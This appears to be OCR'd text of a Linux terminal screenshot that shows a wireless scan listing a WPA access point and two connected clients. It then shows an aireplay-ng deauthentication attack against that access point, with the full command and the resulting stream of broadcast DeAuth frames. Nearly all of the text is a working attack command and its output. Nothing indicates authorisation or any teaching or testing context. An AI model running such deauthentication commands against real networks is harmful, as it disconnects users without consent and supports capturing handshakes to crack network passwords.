 patrick@blackstar: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C8:3A:35:00:79:48 -70 0 340 684 6 6 54e WPA CCMP PSK Link_One_00794
BSSID STATION PWR Rate Lost Frames Probe
C8:3A:35:00:79:48 50:92:B9:49:D8:B8 -71 2e- 1 0 166
C8:3A:35:00:79:48 14:A3:64:22:A8:97 -73 2e- 1e 0 522
patrick@blackstar:~$ sudo aireplay-ng -0 10 -a C8:3A:35:00:79:48 wlp3s0mon
11:44:06 Waiting for beacon frame (BSSID: C8:3A:35:00:79:48) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:44:07 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:07 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:08 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:08 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:08 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:09 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:09 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:10 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:10 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
11:44:11 Sending DeAuth to broadcast -- BSSID: [C8:3A:35:00:79:48]
patrick@blackstar:~$